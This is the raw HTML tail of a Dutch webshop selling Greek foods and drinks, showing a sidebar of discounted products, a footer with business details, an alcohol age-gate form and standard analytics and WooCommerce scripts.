		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gruppe PDH 330 nescafe frappe mixer -Zwart + 2 blik nescafe 200 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;62,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;59,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/osio-frappe-mixer-omm-2211-2-blik-nescafe-200-gr-10-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gruppe nescafe mixer PDH007 + 2 blik nescafe 200 gr  (5% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;39,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;37,95</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/melas-extra-virgin-olijfolie-500-ml-bio/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=510%2C510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1080%2C1080&amp;ssl=1 1080w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Melas Extra Virgin Olijfolie 500 ml - 10% korting</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;11,30</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,15</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-groen/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis ouzo groen 0,7 lit</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/griekse-nescafe-frappe-200-gr-x-4-20-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse Nescafé frappé 200 gr x 4</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;46,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;44,00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-evzones/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis Evzones</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;21,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;18,95</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="e6fe33b889" /><input type="hidden" name="_wp_http_referer" value="/product/kalamata-olijven-size-jumbo-met-pit-2-kg/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Griekse delicatessen","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-delicatessen\/"}},{"@type":"ListItem","position":3,"item":{"name":"olijven &amp;amp; tapenades","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-delicatessen\/olijven-tapenades\/"}},{"@type":"ListItem","position":4,"item":{"name":"Kalamata olijven size jumbo met pit 2 kg","@id":"https:\/\/www.degrieksewinkel.nl\/product\/kalamata-olijven-size-jumbo-met-pit-2-kg\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.degrieksewinkel.nl\/product\/kalamata-olijven-size-jumbo-met-pit-2-kg\/#product","name":"Kalamata olijven size jumbo met pit 2 kg","url":"https:\/\/www.degrieksewinkel.nl\/product\/kalamata-olijven-size-jumbo-met-pit-2-kg\/","description":"","image":"https:\/\/www.degrieksewinkel.nl\/wp-content\/uploads\/2020\/10\/download.png","sku":216963,"offers":[{"@type":"Offer","price":"18.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"18.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.degrieksewinkel.nl\/product\/kalamata-olijven-size-jumbo-met-pit-2-kg\/","seller":{"@type":"Organization","name":"De Griekse Winkel","url":"https:\/\/www.degrieksewinkel.nl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"82a6c5245a","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"31a3b3f7d9","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"63f0cbaca2","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"216963","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"216963\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","216963"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1','pi':'216963','pn':'Kalamata olijven size jumbo met pit 2 kg','pc':'olijven &amp; tapenades','pp':'18.00','pt':'simple',});_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
